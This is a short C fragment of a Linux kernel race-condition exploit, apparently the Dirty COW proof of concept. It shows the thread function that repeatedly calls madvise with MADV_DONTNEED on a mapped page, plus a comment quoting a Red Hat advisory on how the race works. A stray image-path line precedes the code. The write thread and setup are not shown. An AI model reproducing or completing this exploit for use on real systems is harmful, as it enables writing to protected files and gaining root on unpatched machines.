 void *madviseThread(void *arg)
{
  char *str;
  str=(char*)arg;
  int i,c=0;
  for(i=0;i<100000000;i++)
  {
/*
You have to race madvise(MADV_DONTNEED) :: https://access.redhat.com/security/vulnerabilities/2706661
> This is achieved by racing the madvise(MADV_DONTNEED) system call
> while having the page of the executable mmapped in memory.
*/
    c+=madvise(map,100,MADV_DONTNEED);
  }
  printf("madvise %d\n\n",c);
}